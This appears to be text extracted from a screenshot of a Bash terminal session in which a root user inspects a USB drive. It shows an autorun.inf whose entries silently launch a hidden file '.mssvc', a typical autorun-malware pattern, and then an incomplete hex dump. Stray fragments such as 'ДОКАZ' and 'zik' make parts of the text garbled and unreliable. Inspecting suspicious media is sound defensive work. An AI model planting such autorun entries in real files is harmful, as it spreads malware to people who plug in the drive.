 BASH Shell
zik
Last login: Wed Mar 11 08:52:37 2015 from roissy.foyer.mte.com
root@roissey-2# cat /media/Robi_usb/autorun.inf
[autorun]
open=.mssvc
shellexecute=.mssvc
root@roissey-2# xxd .mssvc
ДОКАZ